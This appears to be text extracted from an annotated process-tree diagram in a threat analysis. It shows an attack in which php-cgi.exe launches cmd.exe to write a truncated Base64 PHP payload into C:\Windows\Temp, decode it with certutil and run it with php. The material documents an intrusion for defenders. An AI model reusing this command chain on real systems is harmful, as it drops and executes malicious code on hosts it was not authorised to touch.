 4
10
2
1
php-cgi.exe CGO
cmd.exe
certutil.exe
php.exe
cmd.exe /s /c "echo
PD9waHAKJG0gP.........XI6ICIuJHJvd1swXS4i
XG4iOwo=> C:\Windows\Temp\[redacted].b64
&& certutil -decode
C:\Windows\Temp\[redacted].b64
C:\Windows\Temp\[redacted].php >nul 2>&1 &&
php C:\Windows\Temp\[redacted].php 2>&1"
Writing Base64 encoded
script to disk
certutil -decode
C:\Windows\Temp[redacted].b64
C:\Windows\Temp\[redacted].php
Decoding Base64 file
using certutil
php C:\Windows\Temp\[redacted].php
Executing malicious
script